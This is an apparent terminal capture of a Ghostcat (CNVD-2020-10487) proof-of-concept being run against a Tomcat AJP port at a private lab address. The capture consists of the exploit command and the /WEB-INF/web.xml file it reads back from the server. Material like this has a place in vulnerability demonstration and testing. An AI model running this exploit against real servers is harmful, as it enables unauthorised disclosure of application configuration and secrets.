 clipboard.png - JPEGView
</web-app>
root@kali:~/桌面/CNVD-2020-10487-Tomcat-ajp-POC-master# python poc.py -p 8009 -f "/WEB-INF/web.xml" 192.168.1.3
[2020-04-19 10:43:30.685] DEBUG    Getting resource at ajp13://192.168.1.3:8009/
[<ajpy.ajp.AjpResponse object at 0x7f4a63678a10>, <ajpy.ajp.AjpResponse object at 0x7f4a636a52d0>, <ajpy.ajp.AjpResponse object at 0x7f4a636a5650
>]
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
安全鸭